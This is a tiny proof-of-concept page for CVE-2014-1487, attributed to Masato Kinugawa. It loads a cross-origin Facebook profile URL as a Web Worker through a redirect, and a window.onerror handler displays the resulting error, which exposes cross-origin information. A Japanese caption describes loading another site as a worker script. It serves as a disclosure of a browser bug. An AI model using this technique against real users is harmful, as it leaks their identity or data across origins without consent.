 CVE-2014-1487 by Masato Kinugawa

window.onerror = function( e ) { alert( e ); }

new Worker('redirect?to=https://www.facebook.com/profile.php');

他のサイトをワーカースクリプトとして読み込む